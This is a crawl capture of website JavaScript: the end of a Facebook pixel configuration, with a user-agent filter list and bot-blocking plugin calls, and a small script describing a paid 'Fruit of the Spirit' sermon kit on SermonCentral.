Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("463151060548807", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("463151060548807", "WebsitePerformance", true);instance.configLoaded("463151060548807"); }});

--- FILE ---
content_type: application/javascript
request_url: https://i.cdn-sc.com/uploads/bot/sc-popular-kit-global-variable.js
body_size: 575
content:
window.scPopularKitJson = {
    title: "9-Ingredient Life",
    description: "Invite your congregation into lasting transformation by preaching '9-Ingredient Life: Resolutions That Remain' from Galatians 5:22–23. Show them how the fruit of the Spirit replaces fleeting goals with character that endures.",
    type: "Premium Sermon Kit",
    img_3dbox: "https://i.cdn-sc.com/uploads/bot/psk-3d-339-b5e1264382ab4e60aabfd587c7d1b2cb.jpg",
    product_url: "https://sermoncentral.com/premium-sermon-kits/detail?PremiumSermonKitId=339",
    price: "49",
    theme: "Fruit of the Spirit (Galatians 5:22–23)",
    img_square: "https://i.cdn-sc.com/uploads/bot/psk-square-339-b5e1264382ab4e60aabfd587c7d1b2cb.jpg",
    kit_id: 339
};